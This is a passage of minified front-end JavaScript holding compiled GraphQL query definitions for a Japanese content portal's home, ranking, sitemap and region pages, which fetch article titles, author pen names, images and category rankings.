me",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomePaginationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lb={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcHomeRanking"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyContentsWithinOneYearRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}},{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeMainContentsRankingDailyContentsRanking"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomePaginationRankingDailyContentsRanking"}}]}},{kind:"Field",name:{kind:"Name",value:"contents"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"IntValue",value:"0"}}]}},{kind:"Argument",name:{kind:"Name",value:"isAdult"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"isSc"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"guidesiteTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"normal"}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeSideLatestContentsCommonContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"houseRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"422"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"financeRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2075"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"healthRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"20"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"beautyRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2076"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"itdigitalRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2078"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"kurashiRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"3169"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"relationshipRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2264"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"businessRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"3167"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"mensstyleRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2265"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"travelRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"424"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"hobbyRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2080"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"fashionRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"2266"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"gourmetRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"3166"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}},{kind:"Field",alias:{kind:"Name",value:"autoRanking"},name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"IntValue",value:"3168"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeMainContentsRankingDailyContentsRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyContentsRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomePaginationRankingDailyContentsRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyContentsRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeSideLatestContentsCommonContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}}]}}]}}]},lA={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcHomeSitemap"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeRegionChannelListSitemapRegions"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeRegionChannelListSitemapRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]},lI={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcHomeSocialMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}}]},lP={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcRegionLatest"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionKey"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionGuidesCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionBreadcrumbListLatestRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionMainHeaderLatestRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionPaginationLatestRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionHeadInformationLatestRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionJsonLdLatestRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionDailyContentRankingCommonRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"latestSponsoredSiteContentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"}}]}},{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"guidesiteTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"normal"}]}},{kind:"Argument",name:{kind:"Name",value:"isAdult"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",v